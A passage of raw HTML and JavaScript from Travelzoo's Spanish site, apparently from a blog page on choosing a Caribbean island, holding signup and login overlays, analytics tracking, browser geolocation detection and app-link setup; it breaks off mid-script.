                    <h2 class="padding-top-15 margin-bottom-10">Regístrate en Travelzoo. Es gratis.</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(¿Ya eres socio?</span><a class="js-alreadysubscriber text-bold" role="button">Iniciar sesión</a>)</div>
                    <div>Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Código postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div>¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> o </div>
                        <div>Confirmar más tarde</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuar dónde me había quedado</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Regístrate para poder ver las ofertas</h2>
                <div>Esta oferta solo es accesible para socios</div>
                <div class="margin-bottom-10">(¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Regístrate gratis</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                            <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">¿Ya eres socio?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Iniciar sesión</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <div class="js-generic padding-bottom-10">
Viaja más.<br>
Por menos.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Ahora ya tienes acceso a todas nuestras ofertas</p>
                    <p>Y podrás ver todos los detalles de la oferta que te interesa.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Ayúdanos a enviarte las ofertas más relevantes indicando tu ubicación
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Empezar</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar esta oferta en "Favoritos"</h2>
                                <div class="margin-bottom-10">La opción "Favoritos" te permite guardar ofertas y recibir notificaciones cuando están a punto de expirar
</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Contraseña" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Introduce tu contraseña</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Contraseña" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="margin-bottom-10">Crea una contraseña para guardar y gestionar tus ofertas favoritas.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nueva contraseña" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuar</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>

                        <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">¿Aún no eres socio?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuar como invitado</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">¿No eres tú?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Soy yo, continuar</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Introduce tu contraseña';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Inicia sesión para guardar y gestionar tus ofertas favoritas';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Guardaremos esta oferta en tus Favoritos.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Guardaremos este destino en tus Notificaciones';
        var translations = {
            PassInvalid: 'Tu contraseña debe contener al menos ocho caracteres e incluir como mínimo un número.',
            PassMisMatch: 'Las contraseñas no coinciden',
            EmailInvalid: 'Por favor, introduce una dirección de email válida.',
            UnknownError: 'Se ha producido un error. Por favor, inténtalo de nuevo más tarde.',
            PassMultipleTries: 'Has introducido demasiadas veces una contraseña incorrecta.',
            PassMustCreate: 'Si todavía no tienes una contraseña, por favor \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecrea una contraseña aquí\u003c/a\u003e.',
            CredentialsInvalid: 'La dirección de email o la contraseña son incorrectas. Por favor, inténtalo de nuevo.',
            PassMustEnter: 'Por favor, introduce una contraseña',
            AccountExists: 'Ya tienes una cuenta. Por favor, accede utilizando el link que aparece aquí abajo.',
            PostCodeInvalid: 'Por favor introduce un código postal válido.',
            EmailNotRegistered: 'Esta dirección de email no está registrada actualmente. Por favor, introduce una dirección diferente o regístrate.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdaojdn',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdaojdn',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdaojdn',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdaojdn',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/es/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/es/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Vacaciones en el Caribe: &#191;qu&#233; isla elegir? - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3269', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3269', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3269', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Vacaciones en el Caribe: &#191;qu&#233; isla elegir?',
                dealImage: 'https://www.travelzoo.com/images/tzoo.98779.0.817842.Aruba.jpg',
                targetUrl: 'https://www.travelzoo.com/es/blog/vacaciones-en-el-caribe-que-isla-elegir/',
                storyId: 3269,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3269"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/es/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[ES] Story Page / Vacaciones en el Caribe: ¿qué isla elegir?', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdaojdn';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdaojdn';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/es/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/es/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/7/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/es/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/es/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/es/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
